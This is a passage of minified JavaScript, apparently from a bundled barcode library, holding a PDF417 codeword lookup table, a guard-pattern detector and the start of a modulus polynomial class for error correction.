,99286,99350,99366,99372,99386,99398,99416,99438,99442,99444,99462,99504,99518,99534,99548,99554,99556,99560,99574,99590,99596,99608,99632,99646,99680,99708,99726,99740,99768,99778,99780,99784,99792,99806,99814,99820,99834,99858,99860,99874,99880,99894,99906,99920,99934,99962,99970,99972,99976,99984,99998,1e5,100028,100038,100044,100056,100078,100082,100084,100142,100174,100188,100246,100262,100268,100306,100308,100390,100396,100410,100422,100428,100440,100462,100466,100468,100486,100504,100528,100542,100558,100572,100578,100580,100584,100598,100620,100656,100670,100704,100732,100750,100792,100802,100808,100816,100830,100838,100844,100858,100888,100912,100926,100960,100988,101056,101112,101148,101176,101232,101246,101250,101252,101256,101264,101278,101280,101308,101318,101324,101336,101358,101362,101364,101410,101412,101416,101430,101442,101448,101456,101470,101478,101498,101506,101508,101520,101534,101536,101564,101580,101618,101620,101636,101640,101648,101662,101664,101692,101696,101752,101766,101784,101838,101858,101860,101864,101934,101938,101940,101966,101980,101986,101988,101992,102030,102044,102072,102082,102084,102088,102096,102138,102166,102182,102188,102214,102220,102232,102254,102282,102290,102292,102306,102308,102312,102326,102444,102458,102470,102476,102488,102514,102516,102534,102552,102576,102590,102606,102620,102626,102632,102646,102662,102668,102704,102718,102752,102780,102798,102812,102840,102850,102856,102864,102878,102886,102892,102906,102936,102974,103008,103036,103104,103160,103224,103280,103294,103298,103300,103312,103326,103328,103356,103366,103372,103384,103406,103410,103412,103472,103486,103520,103548,103616,103672,103920,103992,104048,104062,104160,104188,104194,104196,104200,104208,104224,104252,104256,104312,104326,104332,104344,104368,104382,104398,104412,104418,104420,104424,104482,104484,104514,104520,104528,104542,104550,104570,104578,104580,104592,104606,104608,104636,104652,104690,104692,104706,104712,104734,104736,104764,104768,104824,104838,104856,104910,104930,104932,104936,104968,104976,104990,104992,105020,105024,105080,105200,105240,105278,105312,105372,105410,105412,105416,105424,105446,105518,105524,105550,105564,105570,105572,105576,105614,105628,105656,105666,105672,105680,105702,105722,105742,105756,105784,105840,105854,105858,105860,105864,105872,105888,105932,105970,105972,106006,106022,106028,106054,106060,106072,106100,106118,106124,106136,106160,106174,106190,106210,106212,106216,106250,106258,106260,106274,106276,106280,106306,106308,106312,106320,106334,106348,106394,106414,106418,106420,106566,106572,106610,106612,106630,106636,106648,106672,106686,106722,106724,106728,106742,106758,106764,106776,106800,106814,106848,106876,106894,106908,106936,106946,106948,106952,106960,106974,106982,106988,107032,107056,107070,107104,107132,107200,107256,107292,107320,107376,107390,107394,107396,107400,107408,107422,107424,107452,107462,107468,107480,107502,107506,107508,107544,107568,107582,107616,107644,107712,107768,108016,108060,108088,108144,108158,108256,108284,108290,108292,108296,108304,108318,108320,108348,108352,108408,108422,108428,108440,108464,108478,108494,108508,108514,108516,108520,108592,108640,108668,108736,108792,109040,109536,109680,109694,109792,109820,110016,110072,110084,110088,110096,110112,110140,110144,110200,110320,110342,110348,110360,110384,110398,110432,110460,110478,110492,110520,110532,110536,110544,110558,110658,110686,110714,110722,110724,110728,110736,110750,110752,110780,110796,110834,110836,110850,110852,110856,110864,110878,110880,110908,110912,110968,110982,111e3,111054,111074,111076,111080,111108,111112,111120,111134,111136,111164,111168,111224,111344,111372,111422,111456,111516,111554,111556,111560,111568,111590,111632,111646,111648,111676,111680,111736,111856,112096,112152,112224,112252,112320,112440,112514,112516,112520,112528,112542,112544,112588,112686,112718,112732,112782,112796,112824,112834,112836,112840,112848,112870,112890,112910,112924,112952,113008,113022,113026,113028,113032,113040,113054,113056,113100,113138,113140,113166,113180,113208,113264,113278,113376,113404,113416,113424,113440,113468,113472,113560,113614,113634,113636,113640,113686,113702,113708,113734,113740,113752,113778,113780,113798,113804,113816,113840,113854,113870,113890,113892,113896,113926,113932,113944,113968,113982,114016,114044,114076,114114,114116,114120,114128,114150,114170,114194,114196,114210,114212,114216,114242,114244,114248,114256,114270,114278,114306,114308,114312,114320,114334,114336,114364,114380,114420,114458,114478,114482,114484,114510,114524,114530,114532,114536,114842,114866,114868,114970,114994,114996,115042,115044,115048,115062,115130,115226,115250,115252,115278,115292,115298,115300,115304,115318,115342,115394,115396,115400,115408,115422,115430,115436,115450,115478,115494,115514,115526,115532,115570,115572,115738,115758,115762,115764,115790,115804,115810,115812,115816,115830,115854,115868,115896,115906,115912,115920,115934,115942,115948,115962,115996,116024,116080,116094,116098,116100,116104,116112,116126,116128,116156,116166,116172,116184,116206,116210,116212,116246,116262,116268,116282,116294,116300,116312,116334,116338,116340,116358,116364,116376,116400,116414,116430,116444,116450,116452,116456,116498,116500,116514,116520,116534,116546,116548,116552,116560,116574,116582,116588,116602,116654,116694,116714,116762,116782,116786,116788,116814,116828,116834,116836,116840,116854,116878,116892,116920,116930,116936,116944,116958,116966,116972,116986,117006,117048,117104,117118,117122,117124,117136,117150,117152,117180,117190,117196,117208,117230,117234,117236,117304,117360,117374,117472,117500,117506,117508,117512,117520,117536,117564,117568,117624,117638,117644,117656,117680,117694,117710,117724,117730,117732,117736,117750,117782,117798,117804,117818,117830,117848,117874,117876,117894,117936,117950,117966,117986,117988,117992,118022,118028,118040,118064,118078,118112,118140,118172,118210,118212,118216,118224,118238,118246,118266,118306,118312,118338,118352,118366,118374,118394,118402,118404,118408,118416,118430,118432,118460,118476,118514,118516,118574,118578,118580,118606,118620,118626,118628,118632,118678,118694,118700,118730,118738,118740,118830,118834,118836,118862,118876,118882,118884,118888,118902,118926,118940,118968,118978,118980,118984,118992,119006,119014,119020,119034,119068,119096,119152,119166,119170,119172,119176,119184,119198,119200,119228,119238,119244,119256,119278,119282,119284,119324,119352,119408,119422,119520,119548,119554,119556,119560,119568,119582,119584,119612,119616,119672,119686,119692,119704,119728,119742,119758,119772,119778,119780,119784,119798,119920,119934,120032,120060,120256,120312,120324,120328,120336,120352,120384,120440,120560,120582,120588,120600,120624,120638,120672,120700,120718,120732,120760,120770,120772,120776,120784,120798,120806,120812,120870,120876,120890,120902,120908,120920,120946,120948,120966,120972,120984,121008,121022,121038,121058,121060,121064,121078,121100,121112,121136,121150,121184,121212,121244,121282,121284,121288,121296,121318,121338,121356,121368,121392,121406,121440,121468,121536,121592,121656,121730,121732,121736,121744,121758,121760,121804,121842,121844,121890,121922,121924,121928,121936,121950,121958,121978,121986,121988,121992,122e3,122014,122016,122044,122060,122098,122100,122116,122120,122128,122142,122144,122172,122176,122232,122246,122264,122318,122338,122340,122344,122414,122418,122420,122446,122460,122466,122468,122472,122510,122524,122552,122562,122564,122568,122576,122598,122618,122646,122662,122668,122694,122700,122712,122738,122740,122762,122770,122772,122786,122788,122792,123018,123026,123028,123042,123044,123048,123062,123098,123146,123154,123156,123170,123172,123176,123190,123202,123204,123208,123216,123238,123244,123258,123290,123314,123316,123402,123410,123412,123426,123428,123432,123446,123458,123464,123472,123486,123494,123500,123514,123522,123524,123528,123536,123552,123580,123590,123596,123608,123630,123634,123636,123674,123698,123700,123740,123746,123748,123752,123834,123914,123922,123924,123938,123944,123958,123970,123976,123984,123998,124006,124012,124026,124034,124036,124048,124062,124064,124092,124102,124108,124120,124142,124146,124148,124162,124164,124168,124176,124190,124192,124220,124224,124280,124294,124300,124312,124336,124350,124366,124380,124386,124388,124392,124406,124442,124462,124466,124468,124494,124508,124514,124520,124558,124572,124600,124610,124612,124616,124624,124646,124666,124694,124710,124716,124730,124742,124748,124760,124786,124788,124818,124820,124834,124836,124840,124854,124946,124948,124962,124964,124968,124982,124994,124996,125e3,125008,125022,125030,125036,125050,125058,125060,125064,125072,125086,125088,125116,125126,125132,125144,125166,125170,125172,125186,125188,125192,125200,125216,125244,125248,125304,125318,125324,125336,125360,125374,125390,125404,125410,125412,125416,125430,125444,125448,125456,125472,125504,125560,125680,125702,125708,125720,125744,125758,125792,125820,125838,125852,125880,125890,125892,125896,125904,125918,125926,125932,125978,125998,126002,126004,126030,126044,126050,126052,126056,126094,126108,126136,126146,126148,126152,126160,126182,126202,126222,126236,126264,126320,126334,126338,126340,126344,126352,126366,126368,126412,126450,126452,126486,126502,126508,126522,126534,126540,126552,126574,126578,126580,126598,126604,126616,126640,126654,126670,126684,126690,126692,126696,126738,126754,126756,126760,126774,126786,126788,126792,126800,126814,126822,126828,126842,126894,126898,126900,126934,127126,127142,127148,127162,127178,127186,127188,127254,127270,127276,127290,127302,127308,127320,127342,127346,127348,127370,127378,127380,127394,127396,127400,127450,127510,127526,127532,127546,127558,127576,127598,127602,127604,127622,127628,127640,127664,127678,127694,127708,127714,127716,127720,127734,127754,127762,127764,127778,127784,127810,127812,127816,127824,127838,127846,127866,127898,127918,127922,127924,128022,128038,128044,128058,128070,128076,128088,128110,128114,128116,128134,128140,128152,128176,128190,128206,128220,128226,128228,128232,128246,128262,128268,128280,128304,128318,128352,128380,128398,128412,128440,128450,128452,128456,128464,128478,128486,128492,128506,128522,128530,128532,128546,128548,128552,128566,128578,128580,128584,128592,128606,128614,128634,128642,128644,128648,128656,128670,128672,128700,128716,128754,128756,128794,128814,128818,128820,128846,128860,128866,128868,128872,128886,128918,128934,128940,128954,128978,128980,129178,129198,129202,129204,129238,129258,129306,129326,129330,129332,129358,129372,129378,129380,129384,129398,129430,129446,129452,129466,129482,129490,129492,129562,129582,129586,129588,129614,129628,129634,129636,129640,129654,129678,129692,129720,129730,129732,129736,129744,129758,129766,129772,129814,129830,129836,129850,129862,129868,129880,129902,129906,129908,129930,129938,129940,129954,129956,129960,129974,130010]),Oe.CODEWORD_TABLE=Int32Array.from([2627,1819,2622,2621,1813,1812,2729,2724,2723,2779,2774,2773,902,896,908,868,865,861,859,2511,873,871,1780,835,2493,825,2491,842,837,844,1764,1762,811,810,809,2483,807,2482,806,2480,815,814,813,812,2484,817,816,1745,1744,1742,1746,2655,2637,2635,2626,2625,2623,2628,1820,2752,2739,2737,2728,2727,2725,2730,2785,2783,2778,2777,2775,2780,787,781,747,739,736,2413,754,752,1719,692,689,681,2371,678,2369,700,697,694,703,1688,1686,642,638,2343,631,2341,627,2338,651,646,643,2345,654,652,1652,1650,1647,1654,601,599,2322,596,2321,594,2319,2317,611,610,608,606,2324,603,2323,615,614,612,1617,1616,1614,1612,616,1619,1618,2575,2538,2536,905,901,898,909,2509,2507,2504,870,867,864,860,2512,875,872,1781,2490,2489,2487,2485,1748,836,834,832,830,2494,827,2492,843,841,839,845,1765,1763,2701,2676,2674,2653,2648,2656,2634,2633,2631,2629,1821,2638,2636,2770,2763,2761,2750,2745,2753,2736,2735,2733,2731,1848,2740,2738,2786,2784,591,588,576,569,566,2296,1590,537,534,526,2276,522,2274,545,542,539,548,1572,1570,481,2245,466,2242,462,2239,492,485,482,2249,496,494,1534,1531,1528,1538,413,2196,406,2191,2188,425,419,2202,415,2199,432,430,427,1472,1467,1464,433,1476,1474,368,367,2160,365,2159,362,2157,2155,2152,378,377,375,2166,372,2165,369,2162,383,381,379,2168,1419,1418,1416,1414,385,1411,384,1423,1422,1420,1424,2461,802,2441,2439,790,786,783,794,2409,2406,2403,750,742,738,2414,756,753,1720,2367,2365,2362,2359,1663,693,691,684,2373,680,2370,702,699,696,704,1690,1687,2337,2336,2334,2332,1624,2329,1622,640,637,2344,634,2342,630,2340,650,648,645,2346,655,653,1653,1651,1649,1655,2612,2597,2595,2571,2568,2565,2576,2534,2529,2526,1787,2540,2537,907,904,900,910,2503,2502,2500,2498,1768,2495,1767,2510,2508,2506,869,866,863,2513,876,874,1782,2720,2713,2711,2697,2694,2691,2702,2672,2670,2664,1828,2678,2675,2647,2646,2644,2642,1823,2639,1822,2654,2652,2650,2657,2771,1855,2765,2762,1850,1849,2751,2749,2747,2754,353,2148,344,342,336,2142,332,2140,345,1375,1373,306,2130,299,2128,295,2125,319,314,311,2132,1354,1352,1349,1356,262,257,2101,253,2096,2093,274,273,267,2107,263,2104,280,278,275,1316,1311,1308,1320,1318,2052,202,2050,2044,2040,219,2063,212,2060,208,2055,224,221,2066,1260,1258,1252,231,1248,229,1266,1264,1261,1268,155,1998,153,1996,1994,1991,1988,165,164,2007,162,2006,159,2003,2e3,172,171,169,2012,166,2010,1186,1184,1182,1179,175,1176,173,1192,1191,1189,1187,176,1194,1193,2313,2307,2305,592,589,2294,2292,2289,578,572,568,2297,580,1591,2272,2267,2264,1547,538,536,529,2278,525,2275,547,544,541,1574,1571,2237,2235,2229,1493,2225,1489,478,2247,470,2244,465,2241,493,488,484,2250,498,495,1536,1533,1530,1539,2187,2186,2184,2182,1432,2179,1430,2176,1427,414,412,2197,409,2195,405,2193,2190,426,424,421,2203,418,2201,431,429,1473,1471,1469,1466,434,1477,1475,2478,2472,2470,2459,2457,2454,2462,803,2437,2432,2429,1726,2443,2440,792,789,785,2401,2399,2393,1702,2389,1699,2411,2408,2405,745,741,2415,758,755,1721,2358,2357,2355,2353,1661,2350,1660,2347,1657,2368,2366,2364,2361,1666,690,687,2374,683,2372,701,698,705,1691,1689,2619,2617,2610,2608,2605,2613,2593,2588,2585,1803,2599,2596,2563,2561,2555,1797,2551,1795,2573,2570,2567,2577,2525,2524,2522,2520,1786,2517,1785,2514,1783,2535,2533,2531,2528,1788,2541,2539,906,903,911,2721,1844,2715,2712,1838,1836,2699,2696,2693,2703,1827,1826,1824,2673,2671,2669,2666,1829,2679,2677,1858,1857,2772,1854,1853,1851,1856,2766,2764,143,1987,139,1986,135,133,131,1984,128,1983,125,1981,138,137,136,1985,1133,1132,1130,112,110,1974,107,1973,104,1971,1969,122,121,119,117,1977,114,1976,124,1115,1114,1112,1110,1117,1116,84,83,1953,81,1952,78,1950,1948,1945,94,93,91,1959,88,1958,85,1955,99,97,95,1961,1086,1085,1083,1081,1078,100,1090,1089,1087,1091,49,47,1917,44,1915,1913,1910,1907,59,1926,56,1925,53,1922,1919,66,64,1931,61,1929,1042,1040,1038,71,1035,70,1032,68,1048,1047,1045,1043,1050,1049,12,10,1869,1867,1864,1861,21,1880,19,1877,1874,1871,28,1888,25,1886,22,1883,982,980,977,974,32,30,991,989,987,984,34,995,994,992,2151,2150,2147,2146,2144,356,355,354,2149,2139,2138,2136,2134,1359,343,341,338,2143,335,2141,348,347,346,1376,1374,2124,2123,2121,2119,1326,2116,1324,310,308,305,2131,302,2129,298,2127,320,318,316,313,2133,322,321,1355,1353,1351,1357,2092,2091,2089,2087,1276,2084,1274,2081,1271,259,2102,256,2100,252,2098,2095,272,269,2108,266,2106,281,279,277,1317,1315,1313,1310,282,1321,1319,2039,2037,2035,2032,1203,2029,1200,1197,207,2053,205,2051,201,2049,2046,2043,220,218,2064,215,2062,211,2059,228,226,223,2069,1259,1257,1254,232,1251,230,1267,1265,1263,2316,2315,2312,2311,2309,2314,2304,2303,2301,2299,1593,2308,2306,590,2288,2287,2285,2283,1578,2280,1577,2295,2293,2291,579,577,574,571,2298,582,581,1592,2263,2262,2260,2258,1545,2255,1544,2252,1541,2273,2271,2269,2266,1550,535,532,2279,528,2277,546,543,549,1575,1573,2224,2222,2220,1486,2217,1485,2214,1482,1479,2238,2236,2234,2231,1496,2228,1492,480,477,2248,473,2246,469,2243,490,487,2251,497,1537,1535,1532,2477,2476,2474,2479,2469,2468,2466,2464,1730,2473,2471,2453,2452,2450,2448,1729,2445,1728,2460,2458,2456,2463,805,804,2428,2427,2425,2423,1725,2420,1724,2417,1722,2438,2436,2434,2431,1727,2444,2442,793,791,788,795,2388,2386,2384,1697,2381,1696,2378,1694,1692,2402,2400,2398,2395,1703,2392,1701,2412,2410,2407,751,748,744,2416,759,757,1807,2620,2618,1806,1805,2611,2609,2607,2614,1802,1801,1799,2594,2592,2590,2587,1804,2600,2598,1794,1793,1791,1789,2564,2562,2560,2557,1798,2554,1796,2574,2572,2569,2578,1847,1846,2722,1843,1842,1840,1845,2716,2714,1835,1834,1832,1830,1839,1837,2700,2698,2695,2704,1817,1811,1810,897,862,1777,829,826,838,1760,1758,808,2481,1741,1740,1738,1743,2624,1818,2726,2776,782,740,737,1715,686,679,695,1682,1680,639,628,2339,647,644,1645,1643,1640,1648,602,600,597,595,2320,593,2318,609,607,604,1611,1610,1608,1606,613,1615,1613,2328,926,924,892,886,899,857,850,2505,1778,824,823,821,819,2488,818,2486,833,831,828,840,1761,1759,2649,2632,2630,2746,2734,2732,2782,2781,570,567,1587,531,527,523,540,1566,1564,476,467,463,2240,486,483,1524,1521,1518,1529,411,403,2192,399,2189,423,416,1462,1457,1454,428,1468,1465,2210,366,363,2158,360,2156,357,2153,376,373,370,2163,1410,1409,1407,1405,382,1402,380,1417,1415,1412,1421,2175,2174,777,774,771,784,732,725,722,2404,743,1716,676,674,668,2363,665,2360,685,1684,1681,626,624,622,2335,620,2333,617,2330,641,635,649,1646,1644,1642,2566,928,925,2530,2527,894,891,888,2501,2499,2496,858,856,854,851,1779,2692,2668,2665,2645,2643,2640,2651,2768,2759,2757,2744,2743,2741,2748,352,1382,340,337,333,1371,1369,307,300,296,2126,315,312,1347,1342,1350,261,258,250,2097,246,2094,271,268,264,1306,1301,1298,276,1312,1309,2115,203,2048,195,2045,191,2041,213,209,2056,1246,1244,1238,225,1234,222,1256,1253,1249,1262,2080,2079,154,1997,150,1995,147,1992,1989,163,160,2004,156,2001,1175,1174,1172,1170,1167,170,1164,167,1185,1183,1180,1177,174,1190,1188,2025,2024,2022,587,586,564,559,556,2290,573,1588,520,518,512,2268,508,2265,530,1568,1565,461,457,2233,450,2230,446,2226,479,471,489,1526,1523,1520,397,395,2185,392,2183,389,2180,2177,410,2194,402,422,1463,1461,1459,1456,1470,2455,799,2433,2430,779,776,773,2397,2394,2390,734,728,724,746,1717,2356,2354,2351,2348,1658,677,675,673,670,667,688,1685,1683,2606,2589,2586,2559,2556,2552,927,2523,2521,2518,2515,1784,2532,895,893,890,2718,2709,2707,2689,2687,2684,2663,2662,2660,2658,1825,2667,2769,1852,2760,2758,142,141,1139,1138,134,132,129,126,1982,1129,1128,1126,1131,113,111,108,105,1972,101,1970,120,118,115,1109,1108,1106,1104,123,1113,1111,82,79,1951,75,1949,72,1946,92,89,86,1956,1077,1076,1074,1072,98,1069,96,1084,1082,1079,1088,1968,1967,48,45,1916,42,1914,39,1911,1908,60,57,54,1923,50,1920,1031,1030,1028,1026,67,1023,65,1020,62,1041,1039,1036,1033,69,1046,1044,1944,1943,1941,11,9,1868,7,1865,1862,1859,20,1878,16,1875,13,1872,970,968,966,963,29,960,26,23,983,981,978,975,33,971,31,990,988,985,1906,1904,1902,993,351,2145,1383,331,330,328,326,2137,323,2135,339,1372,1370,294,293,291,289,2122,286,2120,283,2117,309,303,317,1348,1346,1344,245,244,242,2090,239,2088,236,2085,2082,260,2099,249,270,1307,1305,1303,1300,1314,189,2038,186,2036,183,2033,2030,2026,206,198,2047,194,216,1247,1245,1243,1240,227,1237,1255,2310,2302,2300,2286,2284,2281,565,563,561,558,575,1589,2261,2259,2256,2253,1542,521,519,517,514,2270,511,533,1569,1567,2223,2221,2218,2215,1483,2211,1480,459,456,453,2232,449,474,491,1527,1525,1522,2475,2467,2465,2451,2449,2446,801,800,2426,2424,2421,2418,1723,2435,780,778,775,2387,2385,2382,2379,1695,2375,1693,2396,735,733,730,727,749,1718,2616,2615,2604,2603,2601,2584,2583,2581,2579,1800,2591,2550,2549,2547,2545,1792,2542,1790,2558,929,2719,1841,2710,2708,1833,1831,2690,2688,2686,1815,1809,1808,1774,1756,1754,1737,1736,1734,1739,1816,1711,1676,1674,633,629,1638,1636,1633,1641,598,1605,1604,1602,1600,605,1609,1607,2327,887,853,1775,822,820,1757,1755,1584,524,1560,1558,468,464,1514,1511,1508,1519,408,404,400,1452,1447,1444,417,1458,1455,2208,364,361,358,2154,1401,1400,1398,1396,374,1393,371,1408,1406,1403,1413,2173,2172,772,726,723,1712,672,669,666,682,1678,1675,625,623,621,618,2331,636,632,1639,1637,1635,920,918,884,880,889,849,848,847,846,2497,855,852,1776,2641,2742,2787,1380,334,1367,1365,301,297,1340,1338,1335,1343,255,251,247,1296,1291,1288,265,1302,1299,2113,204,196,192,2042,1232,1230,1224,214,1220,210,1242,1239,1235,1250,2077,2075,151,148,1993,144,1990,1163,1162,1160,1158,1155,161,1152,157,1173,1171,1168,1165,168,1181,1178,2021,2020,2018,2023,585,560,557,1585,516,509,1562,1559,458,447,2227,472,1516,1513,1510,398,396,393,390,2181,386,2178,407,1453,1451,1449,1446,420,1460,2209,769,764,720,712,2391,729,1713,664,663,661,659,2352,656,2349,671,1679,1677,2553,922,919,2519,2516,885,883,881,2685,2661,2659,2767,2756,2755,140,1137,1136,130,127,1125,1124,1122,1127,109,106,102,1103,1102,1100,1098,116,1107,1105,1980,80,76,73,1947,1068,1067,1065,1063,90,1060,87,1075,1073,1070,1080,1966,1965,46,43,40,1912,36,1909,1019,1018,1016,1014,58,1011,55,1008,51,1029,1027,1024,1021,63,1037,1034,1940,1939,1937,1942,8,1866,4,1863,1,1860,956,954,952,949,946,17,14,969,967,964,961,27,957,24,979,976,972,1901,1900,1898,1896,986,1905,1903,350,349,1381,329,327,324,1368,1366,292,290,287,284,2118,304,1341,1339,1337,1345,243,240,237,2086,233,2083,254,1297,1295,1293,1290,1304,2114,190,187,184,2034,180,2031,177,2027,199,1233,1231,1229,1226,217,1223,1241,2078,2076,584,555,554,552,550,2282,562,1586,507,506,504,502,2257,499,2254,515,1563,1561,445,443,441,2219,438,2216,435,2212,460,454,475,1517,1515,1512,2447,798,797,2422,2419,770,768,766,2383,2380,2376,721,719,717,714,731,1714,2602,2582,2580,2548,2546,2543,923,921,2717,2706,2705,2683,2682,2680,1771,1752,1750,1733,1732,1731,1735,1814,1707,1670,1668,1631,1629,1626,1634,1599,1598,1596,1594,1603,1601,2326,1772,1753,1751,1581,1554,1552,1504,1501,1498,1509,1442,1437,1434,401,1448,1445,2206,1392,1391,1389,1387,1384,359,1399,1397,1394,1404,2171,2170,1708,1672,1669,619,1632,1630,1628,1773,1378,1363,1361,1333,1328,1336,1286,1281,1278,248,1292,1289,2111,1218,1216,1210,197,1206,193,1228,1225,1221,1236,2073,2071,1151,1150,1148,1146,152,1143,149,1140,145,1161,1159,1156,1153,158,1169,1166,2017,2016,2014,2019,1582,510,1556,1553,452,448,1506,1500,394,391,387,1443,1441,1439,1436,1450,2207,765,716,713,1709,662,660,657,1673,1671,916,914,879,878,877,882,1135,1134,1121,1120,1118,1123,1097,1096,1094,1092,103,1101,1099,1979,1059,1058,1056,1054,77,1051,74,1066,1064,1061,1071,1964,1963,1007,1006,1004,1002,999,41,996,37,1017,1015,1012,1009,52,1025,1022,1936,1935,1933,1938,942,940,938,935,932,5,2,955,953,950,947,18,943,15,965,962,958,1895,1894,1892,1890,973,1899,1897,1379,325,1364,1362,288,285,1334,1332,1330,241,238,234,1287,1285,1283,1280,1294,2112,188,185,181,178,2028,1219,1217,1215,1212,200,1209,1227,2074,2072,583,553,551,1583,505,503,500,513,1557,1555,444,442,439,436,2213,455,451,1507,1505,1502,796,763,762,760,767,711,710,708,706,2377,718,715,1710,2544,917,915,2681,1627,1597,1595,2325,1769,1749,1747,1499,1438,1435,2204,1390,1388,1385,1395,2169,2167,1704,1665,1662,1625,1623,1620,1770,1329,1282,1279,2109,1214,1207,1222,2068,2065,1149,1147,1144,1141,146,1157,1154,2013,2011,2008,2015,1579,1549,1546,1495,1487,1433,1431,1428,1425,388,1440,2205,1705,658,1667,1664,1119,1095,1093,1978,1057,1055,1052,1062,1962,1960,1005,1003,1e3,997,38,1013,1010,1932,1930,1927,1934,941,939,936,933,6,930,3,951,948,944,1889,1887,1884,1881,959,1893,1891,35,1377,1360,1358,1327,1325,1322,1331,1277,1275,1272,1269,235,1284,2110,1205,1204,1201,1198,182,1195,179,1213,2070,2067,1580,501,1551,1548,440,437,1497,1494,1490,1503,761,709,707,1706,913,912,2198,1386,2164,2161,1621,1766,2103,1208,2058,2054,1145,1142,2005,2002,1999,2009,1488,1429,1426,2200,1698,1659,1656,1975,1053,1957,1954,1001,998,1924,1921,1918,1928,937,934,931,1879,1876,1873,1870,945,1885,1882,1323,1273,1270,2105,1202,1199,1196,1211,2061,2057,1576,1543,1540,1484,1481,1478,1491,1700]);class be{constructor(t,e){this.bits=t,this.points=e}getBits(){return this.bits}getPoints(){return this.points}}class Fe{static detectMultiple(t,e,r){let n=t.getBlackMatrix(),i=Fe.detect(r,n);return i.length||(n=n.clone(),n.rotate180(),i=Fe.detect(r,n)),new be(n,i)}static detect(t,e){const r=new Array;let n=0,i=0,o=!1;for(;n<e.getHeight();){const s=Fe.findVertices(e,n,i);if(null!=s[0]||null!=s[3]){if(o=!0,r.push(s),!t)break;null!=s[2]?(i=Math.trunc(s[2].getX()),n=Math.trunc(s[2].getY())):(i=Math.trunc(s[4].getX()),n=Math.trunc(s[4].getY()))}else{if(!o)break;o=!1,i=0;for(const t of r)null!=t[1]&&(n=Math.trunc(Math.max(n,t[1].getY()))),null!=t[3]&&(n=Math.max(n,Math.trunc(t[3].getY())));n+=Fe.ROW_STEP}}return r}static findVertices(t,e,r){const n=t.getHeight(),i=t.getWidth(),o=new Array(8);return Fe.copyToResult(o,Fe.findRowsWithPattern(t,n,i,e,r,Fe.START_PATTERN),Fe.INDEXES_START_PATTERN),null!=o[4]&&(r=Math.trunc(o[4].getX()),e=Math.trunc(o[4].getY())),Fe.copyToResult(o,Fe.findRowsWithPattern(t,n,i,e,r,Fe.STOP_PATTERN),Fe.INDEXES_STOP_PATTERN),o}static copyToResult(t,e,r){for(let n=0;n<r.length;n++)t[r[n]]=e[n]}static findRowsWithPattern(t,e,r,n,i,o){const s=new Array(4);let a=!1;const A=new Int32Array(o.length);for(;n<e;n+=Fe.ROW_STEP){let e=Fe.findGuardPattern(t,i,n,r,!1,o,A);if(null!=e){for(;n>0;){const s=Fe.findGuardPattern(t,i,--n,r,!1,o,A);if(null==s){n++;break}e=s}s[0]=new nt(e[0],n),s[1]=new nt(e[1],n),a=!0;break}}let l=n+1;if(a){let n=0,i=Int32Array.from([Math.trunc(s[0].getX()),Math.trunc(s[1].getX())]);for(;l<e;l++){const e=Fe.findGuardPattern(t,i[0],l,r,!1,o,A);if(null!=e&&Math.abs(i[0]-e[0])<Fe.MAX_PATTERN_DRIFT&&Math.abs(i[1]-e[1])<Fe.MAX_PATTERN_DRIFT)i=e,n=0;else{if(n>Fe.SKIPPED_ROW_COUNT_MAX)break;n++}}l-=n+1,s[2]=new nt(i[0],l),s[3]=new nt(i[1],l)}return l-n<Fe.BARCODE_MIN_HEIGHT&&u.fill(s,null),s}static findGuardPattern(t,e,r,n,i,o,s){u.fillWithin(s,0,s.length,0);let a=e,A=0;for(;t.get(a,r)&&a>0&&A++<Fe.MAX_PIXEL_DRIFT;)a--;let l=a,c=0,g=o.length;for(let e=i;l<n;l++)if(t.get(l,r)!==e)s[c]++;else{if(c===g-1){if(Fe.patternMatchVariance(s,o,Fe.MAX_INDIVIDUAL_VARIANCE)<Fe.MAX_AVG_VARIANCE)return new Int32Array([a,l]);a+=s[0]+s[1],h.arraycopy(s,2,s,0,c-1),s[c-1]=0,s[c]=0,c--}else c++;s[c]=1,e=!e}return c===g-1&&Fe.patternMatchVariance(s,o,Fe.MAX_INDIVIDUAL_VARIANCE)<Fe.MAX_AVG_VARIANCE?new Int32Array([a,l-1]):null}static patternMatchVariance(t,e,r){let n=t.length,i=0,o=0;for(let r=0;r<n;r++)i+=t[r],o+=e[r];if(i<o)return 1/0;let s=i/o;r*=s;let a=0;for(let i=0;i<n;i++){let n=t[i],o=e[i]*s,A=n>o?n-o:o-n;if(A>r)return 1/0;a+=A}return a/i}}Fe.INDEXES_START_PATTERN=Int32Array.from([0,4,1,5]),Fe.INDEXES_STOP_PATTERN=Int32Array.from([6,2,7,3]),Fe.MAX_AVG_VARIANCE=.42,Fe.MAX_INDIVIDUAL_VARIANCE=.8,Fe.START_PATTERN=Int32Array.from([8,1,1,1,1,1,1,3]),Fe.STOP_PATTERN=Int32Array.from([7,1,1,3,1,1,1,2,1]),Fe.MAX_PIXEL_DRIFT=3,Fe.MAX_PATTERN_DRIFT=5,Fe.SKIPPED_ROW_COUNT_MAX=25,Fe.ROW_STEP=5,Fe.BARCODE_MIN_HEIGHT=10;class Pe{constructor(t,e){if(0===e.length)throw new a;this.field=t;let r=e.length;if(r>1&&0===e[0]){let t=1;for(;t<r&&0===e[t];)t++;t===r?this.coefficients=new Int32Array([0]):(this.coefficients=new Int32Array(r-t),h.arraycopy(e,t,this.coefficients,0,this.coefficients.length))}else this.coefficients=e}getCoefficients(){return this.coefficients}getDegree(){return this.coefficients.length-1}isZero(){return 0===this.coefficients[0]}getCoefficient(t){return this.coefficients[this.coefficients.length-1-t]}evaluateAt(t){if(0===t)return this.getCoefficient(0);if(1===t){let t=0;for(let e of this.coefficients)t=this.field.add(t,e);return t}let e=this.coefficients[0],r=this.coefficients.length;for(let n=1;n<r;n++)e=this.field.add(this.field.multiply(t,e),this.coefficients[n]);return e}add(t){if(!this.field.equals(t.field))throw new a("ModulusPolys do not have same ModulusGF field");if(this.isZero())return t;if(t.isZero())return this;let e=this.coefficients,r=t.coefficients;if(e.length>r.length){let t=e;e=r,r=t}let n=new Int32Array(r.length),i=r.length-e.length;h.arraycopy(r,0,n,0,i);for(let t=i;t<r.length;t++)n[t]=this.field.add(e[t-i],r[t]);return new Pe(this.field,n)}subtract(t){if(!this.field.equals(t.field))throw new a("ModulusPolys do not have same ModulusGF field");return t.isZero()?this:this.add(t.negative())}multiply(t){return t instanceof Pe?this.multiplyOther(t):this.multiplyScalar(t)}multiplyOther(t){if(!this.field.equals(t.field))throw new a("ModulusPolys do not have same ModulusGF field");if(this.isZero()||t.isZero())return new Pe(this.field,new Int32Array([0]));let e=this.coefficients,r=e.length,n=t.coefficients,i=n.length,o=new Int32Array(r+i-1);for(let t=0;t<r;t++){let 